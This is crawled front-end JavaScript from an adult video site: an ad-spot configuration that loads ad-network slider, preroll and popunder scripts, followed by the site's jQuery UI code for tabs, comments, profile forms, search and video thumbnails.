			"zilla.10": 234357
		},
		attrs: Object.assign({}, bannerAttrs, {
			width: "100%",
			height: "100%"
		}),
	},
	invideo: {
		spots: {
			"zilla.10": 58242
		},
		attrs: Object.assign({}, bannerAttrs, {
			width: "300",
			height: "280",
			style: "display: block; margin: 0 auto;"
		})
	},
	mobile_aboveplayer: {
		spots: {
			"zilla.10": 25889
		},
		attrs: Object.assign({}, bannerAttrs, {
			width: 300,
			height: 100
		})
	},
	mobile_underplayer1: {
		spots: {
			"zilla.10": 234360
		},
		attrs: bannerAttrs
	},
	mobile_underplayer2: {
		spots: {
			"zilla.10": 190039
		},
		attrs: bannerAttrs
	},
	instream: {
		url: "https://a.realsrv.com/video-outstream.js",
		attrs: {
			"data-idzone": "4232212",
			"data-maximum_width": "400",
			"async": true
		}
	},
	slider: {},
	inpage_push: {},
	preroll: {},
	popunder: {}
};



var adSlider = function (subid) {
	const domain = adDomain(subid);
	loadScript(`//${domain}/vast-im.js`, {
		"data-subid1": asgCompliantSubId(subid),
		"data-spots": "173772"
	});
};

var preroll = function (subid) {
	const domain = adDomain(subid);
	loadScript(`//${domain}/hiJKMgb.js`, {
		"data-spots": "315052",
		"data-tag": "asg",
		"data-subid1": asgCompliantSubId(subid)
	});
};

var popndr = function (subid) {
	const domain = adDomain(subid);
	var popunderNew = function (spot_id) {
		loadScript(`//${domain}/RpHERw7.js`, {
			"data-spots": spot_id,
			"data-tag": "asg",
			"data-subid1": asgCompliantSubId(subid)
		});
	};
	popunderNew(303849);
};

let writeScript = function (spot_name) {
	const {url, attrs} = data[spot_name];
	var script = document.createElement('script');
	script.src = url;
	for (var i in attrs) {
		script.setAttribute(i, attrs[i]);
	}
	document.write(script.outerHTML);
}

var banner = function (spot_name) {
	let asgSubid = asgCompliantSubId(subid);
	const domain = adDomain(subid);
	let asgIframe = function (spot_id, attrs = {}) {
		var el = document.createElement('iframe');
		el.src = `//${domain}/api/spots/` + spot_id + "?p=1&s1=" + asgSubid;
		for (var i in attrs) {
			el.setAttribute(i, attrs[i]);
		}
		document.write(el.outerHTML);
	};

	if (data[spot_name]) {
		if (data[spot_name]['spots'][subid]) {
			asgIframe(data[spot_name]['spots'][subid], data[spot_name].attrs);
		} else {
			asgIframe(data[spot_name]['spots']["zilla.10"], data[spot_name].attrs);
		}
	}
};

var inpagePush = function (subid) {
	const domain = adDomain(subid);

	if (isDirect()) {
		loadScript(`//${domain}/0GbtUg8.js`, {
			"data-spot": "439989",
		});
		return;
	}

	if (isSecondPage()) {
		loadScript(`//${domain}/0GbtUg8.js`, {
			"data-spot": "441801",
			"data-subid1": asgCompliantSubId(subid)
		});
	}
};

var subid = Cookies.get('zilla_subid') || "zilla.10";

adSlider(subid);
preroll(subid);
popndr(subid);
// inpagePush(subid);

if (subid === "zilla.2") {
	loadScript("//www.ageverif.com/checker.js?key=xWPd2vULZXoui1sCYOm4EID0Sw6y3hfcNAnqBalM");
}


--- FILE ---
content_type: application/javascript
request_url: https://www.xtits.xxx/static/js/custom.js?v=1768393258
body_size: 21144
content:
$(document).ready(function(){
	inputFocus();
	openMobile();
	initTabs();
	openDrop();
	openСomments();
	openLinks();
	showMoreText()
	sliderPosts();
	initMasonry()
	sliderAlbumMobile();
	customSelect2();
	previewImg();
	iconColor();
	editUserInfo();
	customCalendar();
	dropSearch();
	searchCategories();
	searchModels();
	jsActive();
	openPopup();
	addCommentsImg();
	sliderAlbumPopup();
	// shortUsername();

	/*
	$( document ).ajaxStop(function() {
		setTimeout(func, 3000);
	});
	function func() {
		sessionStorage.clear();
	}
	*/

	$('body').on('click', '.js-open-info', function(){
		var parent = $(this).closest('.content-info');

		if ($(this).hasClass('open')) {
			$(this).removeClass('open');
			parent.find('.content_info').hide(300);
			$('.comment_btn').hide(300);
		}else{
			$(this).addClass('open');
			parent.find('.content_info').show(300);
			$('.comment_btn').show(300);
		}

		return false;

	});

	$(".js-dvd").on("click", function () {
		var dvd = $(this).attr('data-dvd');
		var date = new Date(new Date().getTime() + 365 * 24 * 60 * 60 * 1000);
		document.cookie = "kt_rt_dvd=" + dvd + "; path=/; expires=" + date.toUTCString();
	});


	$('body').on('click', '.js-show-block', function(){
		var parent = $(this).closest('.box-user');
		var block = $(this).attr('data-show');
		parent.find('.tab-holder').addClass('hidden');
		parent.find('.' + block).removeClass('hidden');
	});

	// $('body').on('click', '.fancybox-overlay-fixed', function(e){
	// 	if ($(e.target).closest(".fancybox-overlay .fancybox-inner").length) return
	// 	if (!$(e.target).closest(".fancybox-overlay .fancybox-inner").length) {
	// 		$('.fancybox-close').click();
	// 	}
	// });

	if (false && pageContext.videoId) {
		$('html, body').animate({scrollTop: $('h1.title').offset().top});
	}
});


function sliderAlbumPopup() {


};

function shortUsername() {
	var a = $('.sidebar-user .no-avatar'),
		c = a.text(),
		carr = c.split(' '), cone = carr[0], coneletter = cone.substr(0,1);
	if ( carr.length > 1) {
		var ctwo = carr[1], ctwoletter = ctwo.substr(0,1);
	} else { var ctwoletter = '' };
	a.html(coneletter + ctwoletter);
	a.addClass('show');
};

function addCommentsImg() {
	$('body').on('click', '.js-remov-comm', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
		return false;
	});

	$('body').on('click', '[data-fancybox-type~=image]', function(){
		$('body').find('.popup-comments').addClass('opacity');
		setTimeout(function(){
			$('body').find('.popup-comments').hide();
		}, 300);
	});

	$('body').on('click', '.js-id-img', function(){
		var parent = $(this).closest('.album-holder').find('.block-album');
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);

		setTimeout(function(){
			$('.js-comments-img').click();
		}, 1000);

	});

	setTimeout(function(){
		var parent = $('.js-id-img').closest('.block-album')
		var id_img = parent.find('.swiper-slide-active .thumb').attr('data-id-img');
		var id_dir = parent.find('.swiper-slide-active .thumb').attr('data-id-dir');
		var parameters = 'image_id:' + id_img + ';global:true;dir:' + id_dir;
		parent.find('.js-comments-img').attr('data-parameters',parameters);
		setTimeout(function(){
			$('body').find('.js-comments-img').click();
		}, 800);
	}, 1200);
}

function openPopup() {
	var url_home = location.href;

	$('body').on('click', '.js-open-popup', function(){
		var link = $(this).attr('href');
		window.history.pushState('page2', 'Title', link);
		$(this).closest('.item').find('.js-click').click();
		return false;
	});

	$('body').on('click', '.js-url', function(){
		window.history.pushState('page2', 'Title', url_home);
		$('.fancybox-close').click();
		return false;
	});
	$('body').on('click', '.js-cookie-comments', function(){
		var date = new Date(new Date().getTime() + 10 * 1000);
		document.cookie = "kt_rt_comments=open; path=/; expires=" + date.toUTCString();
	});

	function readCookieDelit(name) {
		var name_cook = name + "=";
		var spl = document.cookie.split(';');
		for(var i=0; i<spl.length; i++) {
			var c = spl[i];
			while (c.charAt(0)==' ') c = c.substring(1, c.length);
			if(c.indexOf(name_cook) == 0) return c.substring(name_cook.length, c.length);
		}
		return null;
	}
	var value_cookie_adv = readCookieDelit('kt_rt_comments');
	if (value_cookie_adv == 'open') {
		$('.js-open-comments').click();
	}
}

function jsActive() {
	$('body').on('click', '.js-active', function(){
		var $this = $(this);
		$('.js-active').removeClass('active');
		if (!$this.hasClass('all')) {
			$this.addClass('active');
		}
	});
}

function searchModels() {
	$(".model_search").keyup(function(e) {
		clearTimeout($.data(this, 'timer'));
		if (e.keyCode == 13){
			search(true);
		}else
			$(this).data('timer', setTimeout(search, 500));
	});

	$('body').on('click', '.alphabet-list a', function(){
		$(".model_search").val('');
	});

	function search(force) {
		var existingString = $(".model_search").val();

		if (existingString.length < 1){
			$('.js-searh-input').attr('data-parameters', $('.js-searh-input').attr('data-parameters-def'));

			$('.js-searh-input').click();
			return
		}

		if (!force && existingString.length < 3) return;

		var parameters = $('.js-searh-input').attr('data-parameters-def');
		parameters = parameters + existingString;

		$('.js-searh-input').attr('data-parameters', parameters);
		$('.js-searh-input').click();

		$('.item-alph .js-active').removeClass('active');

		// $.ajax({url:'/models_videos.php?mode=async&function=get_block&block_id=list_models_models_list&q=' + existingString,success:function(data){$(".thumbs-holder .items-list").hide();$(".pagination").hide();
		// $('.thumbs-holder').append('<div class="items-list search-thumb">'+data+'</div>');}})
	}
}

function editUserInfo() {
	$('body').on('click', '.js-edit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		var input = form.find('.status-input');
		var status = form.find('.status-holder');
		var btn = form.find('.botton-holder');

		if (form.hasClass('edit')) {
			$('.js-edit-status').removeClass('active');
			form.removeClass('edit');
			input.hide(300);
			btn.hide(300);
			status.show(300);
		} else {
			$('.js-edit-status').addClass('active');
			form.addClass('edit');
			input.show(300);
			btn.show(300);
			status.hide(300);
		}
		return false;
	});

	$('body').on('click', '.js-submit-status', function(){
		var $this = $(this);
		var form = $this.closest('.status-box').find('.form');
		$('.js-edit-status').removeClass('active');
		form.removeClass('edit');
	});


	$("[data-info]").keyup(function() {
		var $this = $(this);
		var data = $this.attr('data-info');
		procentForm(data);
	})

	$('[data-info]').each(function() {
		var data = $(this).attr('data-info');
		procentForm(data);
	});

	$("[data-checked], [data-select]").change(function () {
		var $this = $(this);
		var data = $this.attr('data-select');
		if (data == undefined) {
			data = $this.attr('data-checked');
		}
		procentForm(data);
	})

}

function procentForm(data) {
	var data = data;
	console.log(data)
	var max_percent = parseInt($('#' + data).find('.title-block .max').html());
	var checked = $('[data-checked~=' + data + ']').length;
	if (checked !== 0) {
		checked = 1;
	}
	var one_percent = max_percent/($('[data-info~=' + data + '], [data-select~=' + data + ']').length + checked);
	var total_percent = 0;
	var arr = [];
	var arr2 = [];

	$('[data-value-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});

	$('[data-value-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});

	$('[data-value-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr.push($(this).val());
		} else {
			arr.push('NA');
		}
	});


	$('[data-multiple-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			arr2.push($(this).val());
		}
	});

	if (data === 'information') {
		$('#value_languages').attr("value", arr2);
	}

	$('#value' + data).attr("value", arr);
	console.log(arr2)

	$('[data-checked~=' + data + ']').each(function() {
		if ($(this).is( ":checked" )) {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-info~=' + data + ']').each(function() {
		if ($(this).val() !== '') {
			total_percent = total_percent + one_percent;
		}
	});

	$('[data-select~=' + data + ']').each(function() {
		if (($(this).find('option:selected').val() !== '') && ($(this).find('option:selected').val() != null)) {
			total_percent = total_percent + one_percent;
		}
	});


	total_percent = Math.round(total_percent * 10) / 10;

	var now_block = $('#' + data).find('.title-block .percent');
	var now_percent = now_block.attr('data-now');

	if (now_percent != total_percent) {
		$(function() {
			$({numberValue: now_percent}).animate({numberValue: total_percent}, {
				duration: 1000,
				easing: "linear",
				step: function(val) {
					now_block.html(val.toFixed(1));
				}
			});
		});
	}

	$('#' + data).find('.title-block .percent').attr('data-now', total_percent);
}

function customCalendar() {
	var calendar_info = $('.calendar_info');
	var maxDate = calendar_info.find('.maxDate').val();
	var selectDate = calendar_info.find('.selectDate').val();

	if (maxDate != undefined) {
		var days = calendar_info.find('.days').val();
		var daysShort = calendar_info.find('.daysShort').val();
		var daysMin = calendar_info.find('.daysMin').val();
		var months = calendar_info.find('.months').val();
		var monthsShort = calendar_info.find('.monthsShort').val();
		var today = calendar_info.find('.today').val();
		var clear = calendar_info.find('.clear').val();


		days = days.split(', ');
		daysShort = daysShort.split(', ');
		daysMin = daysMin.split(', ');
		months = months.split(', ');
		monthsShort = monthsShort.split(', ');
		today = today.split(', ');
		clear = clear.split(', ');

		$.fn.datepicker.language['my-lang'] =  {
			days: days,
			daysShort: daysShort,
			daysMin: daysMin,
			months: months,
			monthsShort: monthsShort,
			today: today,
			clear: clear,
			dateFormat: 'd.m.yyyy',
			timeFormat: 'hh:ii',
			firstDay: 1
		};

		var start = new Date(maxDate);

		$('.my-datepicker').datepicker({
			language: 'my-lang',
			firstDay: 7,
			startDate: start,
			maxDate: new Date(maxDate),
			// autoClose: true,
			onSelect: new Date(maxDate),
			onSelect(formattedDate, date, inst) {
				procentForm($('.my-datepicker').attr('data-info'));
				formattedDate = formattedDate.split('.',3);
				calendar_info.find('.birth_date_Day').val(formattedDate[0]);
				calendar_info.find('.birth_date_Month').val(formattedDate[1]);
				calendar_info.find('.birth_date_Year').val(formattedDate[2]);
			}
		})
		if (selectDate != 1) {
			$('.my-datepicker').data('datepicker').selectDate(new Date(selectDate))
		}
	}

}

function previewImg() {
	$('body').on('click', '.file-control .button', function(){
		$(this).closest('.row').find('.file').click();
		return false;
	});

	$('.file').change(function () {
		var $parent = $(this).closest('.row');
		var box_percent = $(this).closest('.block-holder').find('.title-block');
		var percent = box_percent.find('.max').html();

		var input = $(this)[0];
		if (input.files && input.files[0]) {
			if (input.files[0].type.match('image.*')) {
				var reader = new FileReader();
				reader.onload = function (e) {
					$('.img-preview').attr('src', e.target.result);
					var block = '<img src="' + e.target.result + '">';
					$parent.find('.js-img-holder').html(block);

					$(function() {
						$({numberValue: 0}).animate({numberValue: percent}, {
							duration: 1000,
							easing: "linear",
							step: function(val) {
								box_percent.find('.percent').html(val.toFixed(1));
							}
						});
					});

				}
				reader.readAsDataURL(input.files[0]);
			} else {
				console.log('ошибка, не изображение');
			}
		} else {
			console.log('хьюстон у нас проблема');
		}
	});
}

function initMasonry() {
	var width = $('.wrapper').width();
	if (width > 640) {
		$('.masonry_thumbs').masonry({
			itemSelector: '.masonry_item',
			percentPosition: true
		});
	}
}

function sliderPosts() {
	var swiper = new Swiper('.swiper-posts', {
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function sliderAlbumMobile() {
	var swiper = new Swiper('.swiper-album-mobile', {
		preloadImages: false,
		lazy: true,
		lazy: {
			loadPrevNext: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
	});
}

function openLinks() {
	var width = $('.wrapper').width();
	if (width < 901) {
		$('.list-items').each(function() {
			var height = $(this).height();
			if (height > 25) {
				$(this).addClass('hidden-link');
			}
		});
	}

	$('body').on('click', '.js-more-links', function(){
		var $this = $(this).closest('.hidden-link');
		if ($this.hasClass('show-link')) {
			$this.removeClass('show-link');
		} else {
			$('.hidden-link').removeClass('show-link');
			$this.addClass('show-link');
		}
		return false;
	});
}

function openDrop() {
	$('body').on('click', '.js-open-drop', function(){
		var $this = $(this).closest('.drop-holder');
		if ($this.hasClass('open-drop')) {
			$this.removeClass('open-drop');
		} else {
			$('.drop-holder').removeClass('open-drop');
			$this.addClass('open-drop');
		}
		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-open-drop1").length) return
		if (!$(e.target).closest(".js-open-drop1").length) {
			$(".drop-holder").removeClass("open-drop");
		}
	});
}

function inputFocus() {
	$( ".js-focus" ).focus(function() {
		$(this).closest('.form').addClass('focus');
	});

	$('body').on('click', function(e) {
		if ($(e.target).closest(".js-focus").length) return
		if (!$(e.target).closest(".js-focus").length) {
			$(".form").removeClass('focus');
		}
	});
}


function openMobile() {
	var width = $('.header').width();
	$('body').on('click', '.js-open-mobi', function(){
		var $this = $(this).closest('.wrapper');
		var open = $(this).attr('data-mobi');
		var open_block = $this.attr('data-open');
		if (open_block == open) {
			$this.attr('data-open','');
			$('.block-search').slideUp(300);
		} else {
			$this.attr('data-open',open);
			if (open == 'search') {
				$('.block-search').slideDown(300);
			} else {
				$('.block-search').slideUp(300);
			}
		}

		return false;
	});


	$('body').on('click', function(e) {
		if ($(e.target).closest(".nav-holder").length) return
		if ($(e.target).closest(".block-search").length) return
		if (!$(e.target).closest(".nav-holder").length) {
			if (width < 901) {
				$(".wrapper").attr('data-open','');
				$('.block-search').slideUp();
			}
		}
	});
}

function initTabs() {
	$('body').on('click', '.js-show-block', function(){
		var $this = $(this);
		var $toggleBlock = $this.attr('data-block');
		if (!$this.hasClass('active')) {
			$('.js-show-block').removeClass('active');
			$("[data-opened]").slideUp();
			$this.addClass('active');
			$('[data-opened~=' + $toggleBlock + ']').slideDown();
		};
		return false;
	});
}

function openСomments() {
	$('body').on('click', '.js-open-comments', function(){
		$('.comments-box').slideDown(300);
		if ($(this).hasClass('popup')) {
			$('.fancybox-inner').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}else{
			$('html, body').animate({ scrollTop: $('.comments-box').offset().top - 40 }, 1000);
		}
		return false;
	});
}

function showMoreText() {
	$('body').on('click', '.js-show-text', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($this.hasClass('show')) {
			$this.removeClass('show');
			$(this).find('.text').text(text_show);
		} else {
			$this.addClass('show');
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show', function(){
		var $this = $(this).closest('.show-text');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.hidden-block').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.hidden-block').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

	$('body').on('click', '.js-show-info', function(){
		var $this = $(this).closest('.main-info');
		var text_show = $(this).attr('data-show');
		var text_less = $(this).attr('data-less');
		if ($(this).hasClass('show')) {
			$(this).removeClass('show');
			$('.items-list .second').slideUp();
			$(this).find('.text').text(text_show);
		} else {
			$(this).addClass('show');
			$('.items-list .second').slideDown();
			$(this).find('.text').text(text_less);
		}
		return false;
	});

}


function customSelect2() {
	$('.select').select2({
		minimumResultsForSearch: 20,
		placeholder: function(){
			$(this).data('placeholder');
		}
	});
}

function iconColor() {
	$('body').on('focus', '.input', function(){
		var $this = $(this).closest('.input-holder');
		$('.input-holder.focus').removeClass('focus');
		$this.addClass('focus');

		$('body').on('click', function(e) {
			if ($(e.target).closest(".input-holder").length) return
			if (!$(e.target).closest(".input-holder").length) {
				$(".input-holder").removeClass("focus");
			}
		});

		return false;
	});
}

function dropSearch() {
	$('.js-change-search').on('click', function() {
		var $this = $(this);
		var $form = $this.closest('form');
		var $html = $this.html();
		var action = $this.attr('data-action');
		var action1 = $this.attr('data-json-url');

		$('.js-change-search').removeClass('active')
		$this.addClass('active');

		$form.attr('action', action);
		$form.attr('data-url', action1);
		$form.find('.active-search').html($html);
	});
};

function searchCategories() {
	$('.js-search-categories').on('input', function() {
		var value = $(this).val().toLowerCase();
		var counter = 1;
		$('[data-categories] > *').each(function() {
			var $this = $(this);
			if($this.text().toLowerCase().indexOf(value) == -1) {
				$this.hide();
			}
			else {
				counter++;
				if (counter < 15 ){
					$this.show();
				} else {
					$this.hide();
				}
			}
		});
		if (counter == 1) {
			console.log('not found');
			$('.not-found').show();
		} else {
			$('.not-found').hide();
		}

		return false;
	});
}






//build and show video thumb for desktop and mobile
(function() {
	var buildVideoThumb = function (aElem) {
		var vtTemplate = '<div class="img vthumb"><video class="thevideo" loop="" muted playsinline><source src="%url%" type="video/mp4"></video></div>',
			vtUrl = $(aElem).attr('vthumb'),
			template = vtTemplate.replace("%url%", vtUrl),
			h = $('img', aElem)[0].getBoundingClientRect().height;
		var $vt = $(template);
		$vt.height(h);
		return $vt;
	};
	var showVthumb = function (aElem) {
		if(!$(aElem).find('.vthumb').length) {
			var $vt = buildVideoThumb(aElem),
				video = $('video', $vt);
			$(aElem).prepend($vt);
			video.one('loadeddata', function(e) {
				$vt.show();
				$('.img-holder', aElem).hide();
				$('.mobile-preview', aElem).hide();
			});
			$(video)[0].play();
		}
	};

	var vThumbIn = function (e) {
		showVthumb(this);
	};
	var vThumbOut = function (e) {
		$('.img.vthumb', this).remove();
		$('.img-holder', this).show();
	};

	$(".mobile-preview").on('click', function (e) {
		e.preventDefault();
		e.stopPropagation();
		$(".mobile-preview").show(); //show others
		var parentLink = $(this).parents("a.link")[0];
		showVthumb(parentLink);
	});

	$('body').hoverIntent(vThumbIn, vThumbOut, '[vthumb]');
})();

window.addEventListener("message", function(event) {
	var name = event.data;
	if (name === "asgCloseBanner") {$(".fp-ui iframe").remove()}
});
